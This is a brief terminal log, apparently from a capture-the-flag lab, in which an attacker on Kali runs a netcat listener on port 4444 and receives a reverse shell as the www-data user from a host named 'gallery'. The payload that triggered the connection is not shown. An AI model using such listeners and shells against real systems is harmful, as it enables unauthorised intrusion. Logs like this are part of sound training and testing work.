 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.6.9.176] from (UNKNOWN) [10.10.140.229] 41328
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 11:36:41 up 54 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$